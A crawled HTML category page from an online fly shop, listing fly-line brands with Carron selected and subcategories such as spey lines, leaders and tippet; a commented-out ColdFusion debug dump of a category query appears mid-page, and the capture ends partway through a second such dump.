

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://myflyshop.com/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=29&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6
body_size: 15310
content:
 <!--2 second timeout by default until SESSION.Fly.Signin defined-->
     <!--If using tag-based Application.cfc-->
    
            
              <!-- This checks if a cookie is created, for bots this will return false and use the low session timeout -->
            <!DOCTYPE HTML>
<html><!-- InstanceBegin template="/Templates/left-sidebar.dwt.cfm" codeOutsideHTMLIsLocked="false" -->
<head><script type="text/javascript" src="/cf_scripts/scripts/cfform.js"></script>
<script type="text/javascript" src="/cf_scripts/scripts/masks.js"></script>

    <!-- InstanceBeginEditable name="doctitle" -->
    
    
    
    
    <!-- This section gets the page names by category-->
    
    
    <title>Carron</title>
    <meta name="description" content="Fly Fishing Items by Manaufacturer Carron"/>

    <!-- InstanceEndEditable -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!--[if lte IE 8]><script src="/assets/js/ie/html5shiv.js"></script><![endif]-->
    <!--[if lte IE 8]><link rel="stylesheet" href="/assets/css/ie8.css" /><![endif]-->
    <!--[if lte IE 9]><link rel="stylesheet" href="/assets/css/ie9.css" /><![endif]-->
    <noscript><link rel="stylesheet" href="/assets/css/noscript.css" /></noscript>
	<link href="/assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="assets/css/main.css" />
    
    <!-- InstanceBeginEditable name="head" -->
    
    
    
    
    <style>
	a.anchor {
	position: relative;
	top: -10em;
	visibility: hidden;
	float:left;
	}
			
	</style>
    
    
    <!-- InstanceEndEditable -->


<script type="text/javascript">
<!--
    _CF_checkCFForm_1 = function(_CF_this)
    {
        //reset on submit
        _CF_error_exists = false;
        _CF_error_messages = new Array();
        _CF_error_fields = new Object();
        _CF_FirstErrorField = null;


        //display error messages and return success
        if( _CF_error_exists )
        {
            if( _CF_error_messages.length > 0 )
            {
                // show alert() message
                _CF_onErrorAlert(_CF_error_messages);
                // set focus to first form error, if the field supports js focus().
                if( _CF_this[_CF_FirstErrorField].type == "text" )
                { _CF_this[_CF_FirstErrorField].focus(); }

            }
            return false;
        }else {
            return true;
        }
    }
//-->
</script>
</head>

<!-- InstanceBeginEditable name="EditBodyTag" -->
<body>
<!-- InstanceEndEditable -->

	<!-- Header -->
	<header id="header">
        

<!--Get shopping cart items-->


<!--Currency Flag-->


<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<style>
	.flash {
	   animation-name: flash;
		animation-duration: 0.7s;
		animation-timing-function: linear;
		animation-iteration-count: infinite;
		animation-direction: alternate;
		animation-play-state: running;
	}
	
	#breadcrumbNav li H1{
	font-size: 1em;
	color:#444;
	font-family: "Open Sans",Helvetica,sans-serif;
	font-style:italic;
	display:inline;
	text-transform:capitalize;
	font-weight:400;
	}
	
	@keyframes flash {
		from {color: ##ff7065;}
		to {color: ##e2e2e2;}
	}
</style>



<a href="/index.cfm" style="border-bottom:none;"><span style="font-size:large;">My Fly Shop</a><a href="tel:604-588-2833" style="border-bottom:none;"><span style="color:#BB0000; font-weight:bold; text-shadow:1px 1px 5px #fff, 1px 1px 5px #fff;">&nbsp;&nbsp;800-663-6407</span></a></span>
<nav id="nav">
    <ul>
        
        <li><a href="/search.cfm" class="button" style="border-radius:4px;" title="Search">Search</a></li>
        
        <li><a href="/index.cfm" class="submenu fa-angle-down">Home</a>
        	<ul>
              	<li><a href="/aboutUs.cfm">About Us</a></li>
                <li><a href="/contactUs.cfm">Contact Us</a></li>
            </ul>
        </li>
        
        <li>
            <a href="#" class="submenu fa-angle-down">My Account</a>
            <ul>
				
                    <li><a href="/_login/login-form.cfm?redirect=/models-byMfg.cfm">Login In / New Login</a></li>
                
                <li><a href="/Storecart.cfm"><span class="icon fa-shopping-cart"></span> Shopping Cart</a></li>
                <li><a href="#"><span class="icon fa-check-square-o"></span> Special Requests</a></li>
                <li><a href="/storeList.cfm"><span class="icon fa-list-alt"></span> Research List</a></li>
                <li><a href="/compareList.cfm"><span class="icon fa-files-o"></span> Compare List</a></li>
                <li><a href="/setCurrency.cfm?redirect=/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=29&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6"><span class="icon fa-dollar"></span> Change Currency  <img src="/_layouts/_images/us-flag.png" alt="$USD"/></a></li>
            </ul>
        </li>
        <li><a href="/_login/signup.cfm">Sign Up</a></li>
        <li>
            <a href="/products.cfm" class="submenu fa-angle-down">Products</a>
            <ul>
                <li>
                    <a href="#">Fly Fishing <span class="icon fa-angle-double-right" style="float:right;"></span></a>
                    <ul>
                        <li><a href="/fly-rods.cfm">Rods</a></li>
                        <li><a href="/fly-reels.cfm">Reels/Spools</a></li>
                        <li><a href="/fly-lines.cfm">Lines</a></li>
                        <li><a href="/fly-tying-supplies.cfm">Tying Materials</a></li>
                        <li><a href="/flies.cfm">Flies</a></li>
                        <li><a href="/fly-boxes.cfm">Fly Boxes</a></li>
                    </ul>
                </li>
                <li><a href="/tackle.cfm">Tackle</a></li>
                <li><a href="/fly-fishing-clothing.cfm#clothing">Clothing</a></li>
                <li><a href="/fishing-bags-packs.cfm">Bags & Packs</a></li>
                <li><a href="/nets.cfm">Landing Nets</a></li>
                <li><a href="/fly-fishing-waders-boots.cfm">Waders &amp; Boots</a></li>
                <li><a href="/fly-fishing-boats-tubes.cfm">Boats &amp; Float Tubes</a></li>
                
                <li><a href="/books-learning-materials.cfm">Books &amp; Videos</a></li>
                <li><a href="/documents/MY-2025-xmas.pdf" target="_new">2025 Christmas Flyer</a></li>
                <li><a href="/clearance-products.cfm">Clearance Items&nbsp;<span class="icon fa-tags" style="font-size:1.6em;"></span></a></li>
            </ul>
        </li>
        
        <li>
            <a href="/learning-fun.cfm" class="submenu fa-angle-down">Learning &amp; Fun</a>
            <ul>
                <li>
                    <a href="/fly-fishing-courses.cfm">Courses</a>
                    <ul>
                    
                            <li><a href="/CTEbyCategory.cfm?catID=1&subcatID=19">On-The-Water</a></li>
                        
                            <li><a href="/CTEbyCategory.cfm?catID=1&subcatID=9">Fly Tying</a></li>
                        
                            <li><a href="/CTEbyCategory.cfm?catID=1&subcatID=11">Fly Casting</a></li>
                        
                            <li><a href="/CTEbyCategory.cfm?catID=1&subcatID=12">Entomology</a></li>
                        
                            <li><a href="/CTEbyCategory.cfm?catID=1&subcatID=10">Spey Casting</a></li>
                        
                    </ul>
                </li>
                <li>
                    <a href="/fly-fishing-trips.cfm">Trips</a>
                    <ul>
                    
                            <li><a href="/CTEbyCategory.cfm?catID=2&subcatID=14">BC Guided Fly Fishing</a></li>
                        
                            <li><a href="/CTEbyCategory.cfm?catID=2&subcatID=13">Tropical Fly Fishing</a></li>
                        
                    </ul>
                </li>
                <li>
                    <a href="/fly-fishing-events.cfm">Events</a>
                    <ul>
                    
                            <li><a href="/CTEbyCategory.cfm?catID=3&subcatID=15">Special Events</a></li>
                        
                            <li><a href="/CTEbyCategory.cfm?catID=3&subcatID=16">Spey Clave</a></li>
                        
                    </ul>
                </li>
                <li><a href="/news.cfm">News</a></li>
                <li><a href="photo-gallery.cfm">Photo Gallery</a></li>
                <li><a href="/fishing-report.cfm">BC Fishing Report</a></li>
            </ul>
        </li>
        <li><a href="/Storecart.cfm">Cart <span style="font-family: arial, sans-serif; text-transform:lowercase; font-size:0.8em;">(0 items)</span></a>&nbsp;<a href="/setCurrency.cfm?redirect=/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=29&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6"> <img src="/_layouts/_images/canada-flag.png" alt="$USD"/></a></li>
    </ul>
</nav>


    </header>
    
	<!-- InstanceBeginEditable name="Body" -->
    <!-- Main -->
    <section id="main" class="wrapper">
        <div class="inner">
        
            <header class="major">
				
                <nav>
                    <ul id="breadcrumbNav">
                      <li><a href="/index.cfm"><span class="icon fa-home"</span></a></li>
                      <li><a href="/products.cfm">Products</a></li>
                      
                      	<li><a href="/fly-lines.cfm">Fly Lines & Accessories</a></li>
                      
                      <li>Carron</li>
                    </ul>
                </nav>

                
            </header>

            <!-- Content -->
                <div class="content">
                    
						
                        <section>
                            <div class="row uniform">
                                
                                <div class="3u 3u(large) 3u(medium) 12u$(xsmall)">
                                	



<!--We have three steps we need to complete. 
    Step 1 - Check if there any sub-categories for this menu group
    Step 2 - If there are sub-cats we need to build a list of menu items with sub-cats
    Step 3 - If one (or more) of the menu items doesn't have sub-cats, then display these at the bottom of the menu
-->




<!--STEP 1<br /> <style>


	table.cfdump_wddx,
	table.cfdump_xml,
	table.cfdump_struct,
	table.cfdump_varundefined,
	table.cfdump_array,
	table.cfdump_query,
	table.cfdump_cfc,
	table.cfdump_object,
	table.cfdump_binary,
	table.cfdump_udf,
	table.cfdump_udfbody,
	table.cfdump_varnull,
	table.cfdump_udfarguments {
		font-size: xx-small;
		font-family: verdana, arial, helvetica, sans-serif;
	}

	table.cfdump_wddx th,
	table.cfdump_xml th,
	table.cfdump_struct th,
	table.cfdump_varundefined th,
	table.cfdump_array th,
	table.cfdump_query th,
	table.cfdump_cfc th,
	table.cfdump_object th,
	table.cfdump_binary th,
	table.cfdump_udf th,
	table.cfdump_udfbody th,
	table.cfdump_varnull th,
	table.cfdump_udfarguments th {
		text-align: left;
		color: white;
		padding: 5px;
	}

	table.cfdump_wddx td,
	table.cfdump_xml td,
	table.cfdump_struct td,
	table.cfdump_varundefined td,
	table.cfdump_array td,
	table.cfdump_query td,
	table.cfdump_cfc td,
	table.cfdump_object td,
	table.cfdump_binary td,
	table.cfdump_udf td,
	table.cfdump_udfbody td,
	table.cfdump_varnull td,
	table.cfdump_udfarguments td {
		padding: 3px;
		background-color: #ffffff;
		vertical-align : top;
	}

	table.cfdump_wddx {
		background-color: #000000;
	}
	table.cfdump_wddx th.wddx {
		background-color: #444444;
	}


	table.cfdump_xml {
		background-color: #888888;
	}
	table.cfdump_xml th.xml {
		background-color: #aaaaaa;
	}
	table.cfdump_xml td.xml {
		background-color: #dddddd;
	}

	table.cfdump_struct {
		background-color: #0000cc ;
	}
	table.cfdump_struct th.struct {
		background-color: #4444cc ;
	}
	table.cfdump_struct td.struct {
		background-color: #ccddff;
	}

	table.cfdump_varundefined {
		background-color: #CC3300 ;
	}
	table.cfdump_varundefined th.varundefined {
		background-color: #CC3300 ;
	}
	table.cfdump_varundefined td.varundefined {
		background-color: #ccddff;
	}

	table.cfdump_array {
		background-color: #006600 ;
	}
	table.cfdump_array th.array {
		background-color: #009900 ;
	}
	table.cfdump_array td.array {
		background-color: #ccffcc ;
	}

	table.cfdump_query {
		background-color: #884488 ;
	}
	table.cfdump_query th.query {
		background-color: #aa66aa ;
	}
	table.cfdump_query td.query {
		background-color: #ffddff ;
	}


	table.cfdump_cfc {
		background-color: #ff0000;
	}
	table.cfdump_cfc th.cfc{
		background-color: #ff4444;
	}
	table.cfdump_cfc td.cfc {
		background-color: #ffcccc;
	}


	table.cfdump_object {
		background-color : #ff0000;
	}
	table.cfdump_object th.object{
		background-color: #ff4444;
	}

	table.cfdump_binary {
		background-color : #eebb00;
	}
	table.cfdump_binary th.binary {
		background-color: #ffcc44;
	}
	table.cfdump_binary td {
		font-size: x-small;
	}
	table.cfdump_udf {
		background-color: #aa4400;
	}
	table.cfdump_udf th.udf {
		background-color: #cc6600;
	}
	table.cfdump_udfarguments {
		background-color: #dddddd;
	}
	table.cfdump_udfarguments th {
		background-color: #eeeeee;
		color: #000000;
	}

</style> <script language="javascript">


// for queries we have more than one td element to collapse/expand
	var expand = "open";

	dump = function( obj ) {
		var out = "" ;
		if ( typeof obj == "object" ) {
			for ( key in obj ) {
				if ( typeof obj[key] != "function" ) out += key + ': ' + obj[key] + '<br>' ;
			}
		}
	}


	cfdump_toggleRow = function(source) {
		//target is the right cell
		if(document.all) target = source.parentElement.cells[1];
		else {
			var element = null;
			var vLen = source.parentNode.childNodes.length;
			for(var i=vLen-1;i>0;i--){
				if(source.parentNode.childNodes[i].nodeType == 1){
					element = source.parentNode.childNodes[i];
					break;
				}
			}
			if(element == null)
				target = source.parentNode.lastChild;
			else
				target = element;
		}
		//target = source.parentNode.lastChild ;
		cfdump_toggleTarget( target, cfdump_toggleSource( source ) ) ;
	}

	cfdump_toggleXmlDoc = function(source) {

		var caption = source.innerHTML.split( ' [' ) ;

		// toggle source (header)
		if ( source.style.fontStyle == 'italic' ) {
			// closed -> short
			source.style.fontStyle = 'normal' ;
			source.innerHTML = caption[0] + ' [short version]' ;
			source.title = 'click to maximize' ;
			switchLongToState = 'closed' ;
			switchShortToState = 'open' ;
		} else if ( source.innerHTML.indexOf('[short version]') != -1 ) {
			// short -> full
			source.innerHTML = caption[0] + ' [long version]' ;
			source.title = 'click to collapse' ;
			switchLongToState = 'open' ;
			switchShortToState = 'closed' ;
		} else {
			// full -> closed
			source.style.fontStyle = 'italic' ;
			source.title = 'click to expand' ;
			source.innerHTML = caption[0] ;
			switchLongToState = 'closed' ;
			switchShortToState = 'closed' ;
		}

		// Toggle the target (everething below the header row).
		// First two rows are XMLComment and XMLRoot - they are part
		// of the long dump, the rest are direct children - part of the
		// short dump
		if(document.all) {
			var table = source.parentElement.parentElement ;
			for ( var i = 1; i < table.rows.length; i++ ) {
				target = table.rows[i] ;
				if ( i < 3 ) cfdump_toggleTarget( target, switchLongToState ) ;
				else cfdump_toggleTarget( target, switchShortToState ) ;
			}
		}
		else {
			var table = source.parentNode.parentNode ;
			var row = 1;
			for ( var i = 1; i < table.childNodes.length; i++ ) {
				target = table.childNodes[i] ;
				if( target.style ) {
					if ( row < 3 ) {
						cfdump_toggleTarget( target, switchLongToState ) ;
					} else {
						cfdump_toggleTarget( target, switchShortToState ) ;
					}
					row++;
				}
			}
		}
	}

	cfdump_toggleTable = function(source) {

		var switchToState = cfdump_toggleSource( source ) ;
		if(document.all) {
			var table = source.parentElement.parentElement ;
			for ( var i = 1; i < table.rows.length; i++ ) {
				target = table.rows[i] ;
				cfdump_toggleTarget( target, switchToState ) ;
			}
		}
		else {
			var table = source.parentNode.parentNode ;
			for ( var i = 1; i < table.childNodes.length; i++ ) {
				target = table.childNodes[i] ;
				if(target.style) {
					cfdump_toggleTarget( target, switchToState ) ;
				}
			}
		}
	}

	cfdump_toggleSource = function( source ) {
		if ( source.style.fontStyle == 'italic' || source.style.fontStyle == null) {
			source.style.fontStyle = 'normal' ;
			source.title = 'click to collapse' ;
			return 'open' ;
		} else {
			source.style.fontStyle = 'italic' ;
			source.title = 'click to expand' ;
			return 'closed' ;
		}
	}

	cfdump_toggleTarget = function( target, switchToState ) {
		if ( switchToState == 'open' )	target.style.display = '' ;
		else target.style.display = 'none' ;
	}

	// collapse all td elements for queries
	cfdump_toggleRow_qry = function(source) {
		expand = (source.title == "click to collapse") ? "closed" : "open";
		if(document.all) {
			var nbrChildren = source.parentElement.cells.length;
			if(nbrChildren > 1){
				for(i=nbrChildren-1;i>0;i--){
					target = source.parentElement.cells[i];
					cfdump_toggleTarget( target,expand ) ;
					cfdump_toggleSource_qry(source);
				}
			}
			else {
				//target is the right cell
				target = source.parentElement.cells[1];
				cfdump_toggleTarget( target, cfdump_toggleSource( source ) ) ;
			}
		}
		else{
			var target = null;
			var vLen = source.parentNode.childNodes.length;
			for(var i=vLen-1;i>1;i--){
				if(source.parentNode.childNodes[i].nodeType == 1){
					target = source.parentNode.childNodes[i];
					cfdump_toggleTarget( target,expand );
					cfdump_toggleSource_qry(source);
				}
			}
			if(target == null){
				//target is the last cell
				target = source.parentNode.lastChild;
				cfdump_toggleTarget( target, cfdump_toggleSource( source ) ) ;
			}
		}
	}

	cfdump_toggleSource_qry = function(source) {
		if(expand == "closed"){
			source.title = "click to expand";
			source.style.fontStyle = "italic";
		}
		else{
			source.title = "click to collapse";
			source.style.fontStyle = "normal";
		}
	}

</script> 
		<table class="cfdump_query">
			<tr>
			
			
			<th class="query" colspan="2" onClick="cfdump_toggleTable(this);" style="cursor:pointer;" title="click to collapse">query</th>
			</tr>
			<tr  class="query" valign="top">
				<td class="query"   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);">RESULTSET</td>
				<td>
				<table class="cfdump_query">
				<tr>
			
				<th class="query" colspan="4" onClick="cfdump_toggleTable(this);" style="cursor:pointer;" title="click to collapse">query</th>
				</tr>
			
				<tr bgcolor="eeaaaa" >
				<td class="query"   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);">&nbsp;</td>
				
				<td class="query">CATID</td>
				
				<td class="query">ID</td>
				
				<td class="query">NAME</td>
				
				</tr>
				
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">1</td>
				
				
					<td valign="top">
					6 
					</td>
				
					<td valign="top">
					25 
					</td>
				
					<td valign="top">
					Floating Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">2</td>
				
				
					<td valign="top">
					29 
					</td>
				
					<td valign="top">
					27 
					</td>
				
					<td valign="top">
					Running Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">3</td>
				
				
					<td valign="top">
					6 
					</td>
				
					<td valign="top">
					28 
					</td>
				
					<td valign="top">
					Sink Tip Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">4</td>
				
				
					<td valign="top">
					6 
					</td>
				
					<td valign="top">
					31 
					</td>
				
					<td valign="top">
					Full Sinking Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">5</td>
				
				
					<td valign="top">
					29 
					</td>
				
					<td valign="top">
					32 
					</td>
				
					<td valign="top">
					Skagit &amp; Switch Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">6</td>
				
				
					<td valign="top">
					29 
					</td>
				
					<td valign="top">
					59 
					</td>
				
					<td valign="top">
					Scandi, Mid Belly and Long-Belly Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">7</td>
				
				
					<td valign="top">
					6 
					</td>
				
					<td valign="top">
					80 
					</td>
				
					<td valign="top">
					Tropical Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">8</td>
				
				
					<td valign="top">
					6 
					</td>
				
					<td valign="top">
					81 
					</td>
				
					<td valign="top">
					Clearance Fly Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">9</td>
				
				
					<td valign="top">
					29 
					</td>
				
					<td valign="top">
					82 
					</td>
				
					<td valign="top">
					Clearance Spey Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">10</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					89 
					</td>
				
					<td valign="top">
					Freshwater Leaders 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">11</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					90 
					</td>
				
					<td valign="top">
					Fluorocarbon Tippet 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">12</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					91 
					</td>
				
					<td valign="top">
					Monofilament/Nylon Tippet 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">13</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					92 
					</td>
				
					<td valign="top">
					Euro Nymph Leaders / Tippet 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">14</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					93 
					</td>
				
					<td valign="top">
					Big Game Leaders 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">15</td>
				
				
					<td valign="top">
					21 
					</td>
				
					<td valign="top">
					94 
					</td>
				
					<td valign="top">
					Indicators 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">16</td>
				
				
					<td valign="top">
					21 
					</td>
				
					<td valign="top">
					95 
					</td>
				
					<td valign="top">
					Split Shot &amp; Swivels 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">17</td>
				
				
					<td valign="top">
					21 
					</td>
				
					<td valign="top">
					96 
					</td>
				
					<td valign="top">
					Fly Line Care 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">18</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					97 
					</td>
				
					<td valign="top">
					Sink Tips &amp; Poly-Leaders 
					</td>
				
				</tr>
				
				</table>
				</td>
			</tr>
			
			
						<tr bgcolor="eeaaaa" >
						<td class="query"  style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" >CACHED</td>
						<td> false </td>
						</tr>
					
						<tr bgcolor="eeaaaa" >
						<td class="query"  style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" >EXECUTIONTIME</td>
						<td>1 </td>
						</tr>
					
						<tr bgcolor="eeaaaa" >
						<td class="query"  style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" >SQL</td>
						<td>SELECT Name, ID, catID
FROM inv_category_subs
WHERE groupID = 6 </td>
						</tr>
					
		</table>
		-->







<h4 class="alt">Shop By Category</h4>
<p class="small" style="color:#7F7F00">Use:&nbsp; <span class="icon fa-plus-square-o"></span> Maximize&nbsp;&nbsp;<span class="icon fa-minus-square-o"></span> Minimize</p>
<nav>
	<ul class="alt">
        <li><a href="/fly-rods.cfm?groupID=1&NavStatus=expanded" style="border-bottom:none;">Fly Rods</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-rods.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Rods</a></h5>-->
        <li><a href="/fly-reels.cfm?groupID=3&NavStatus=expanded" style="border-bottom:none;">Fly Reels, Spools & Accessories</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-reels.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Reels, Spools & Accessories</a></h5>-->
        <li><a href="/fly-lines.cfm?groupID=6&NavStatus=" style="border-bottom:none;"><span class="red bold"><span class="icon fa-angle-double-right larger"></span> Fly Lines & Accessories</span></a></li>
                
                <blockquote>
                <!-- BRANDS -->
                
                    
                    <h5 class="alt"><a href="/fly-lines.cfm?groupID=6&brandStatus=" class="icon fa-minus-square-o"> Brands</a></h5>
                        
                            <ul>
                              <li style="list-style-type:none;">
                                
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=24&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Airflo</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=148&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Beulah Fly Rods</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=93&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Bridge Outfitting</a><br />
                                    
                                        <span class="red"><span class="icon fa-angle-double-right larger"></span> Carron</span><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=25&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Cortland</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=105&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Frog Hair</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=30&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Gaelforce</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=15&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Hareline Dubbin</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=5&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Hatch</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=66&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Loon Outdoors</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=42&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Loop</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=73&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Maxima</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=134&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Nam Products</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=28&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Nextcast</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=106&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">OFishL</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=92&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">OPST (Olympic Peninsula Skagit Tactics)</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=107&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Oros</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=87&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Orvis</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=139&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Partridge of Redditch</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=23&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Rio Products</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=26&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Royal Wulff</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=6&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Scientific Anglers</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=104&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Seaguar</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=27&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Teeny</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=16&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Umpqua</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=103&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Varivas</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=65&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Wapsi</a><br />
                                    
                                        <a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=10&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6" style="border-bottom:none;">Winston</a><br />
                                    
                              </li>
                            </ul>
                        
                    
                
                <!-- CATEGORY MENU -->
                
                    
                    
                    <!--Need to create a list of catID that are part of the subCategories so we can exclude any items for display without sub-categories-->
                    
                    
                    <!--Sub-cat list: 6,29,38,21<br>-->
                    
                    
                    <!-- Get Category menu item-->
                    
                    
                    <!--Cat menu Items<br />
                    
		<table class="cfdump_query">
			<tr>
			
			
			<th class="query" colspan="2" onClick="cfdump_toggleTable(this);" style="cursor:pointer;" title="click to collapse">query</th>
			</tr>
			<tr  class="query" valign="top">
				<td class="query"   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);">RESULTSET</td>
				<td>
				<table class="cfdump_query">
				<tr>
			
				<th class="query" colspan="3" onClick="cfdump_toggleTable(this);" style="cursor:pointer;" title="click to collapse">query</th>
				</tr>
			
